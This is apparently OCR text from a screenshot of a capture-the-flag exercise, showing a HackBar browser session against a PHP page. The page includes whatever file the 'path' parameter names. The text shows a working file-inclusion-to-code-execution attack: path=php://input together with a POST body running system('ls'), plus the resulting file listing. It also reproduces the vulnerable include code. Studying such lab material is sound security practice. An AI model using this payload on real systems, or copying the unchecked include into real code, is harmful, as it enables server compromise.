 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input http://127.0....cho%201;?%3E http://63fc31...h=php://input
63fc3132fd1e4186ab9cfbf56d053c4be8 搜索 JS W ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://63fc3132fd1e4186ab9cfbf56d053c4be8f60cec143646bc.changame.ichunqiu.com/?path=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('ls');?>
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php
大概率存在flag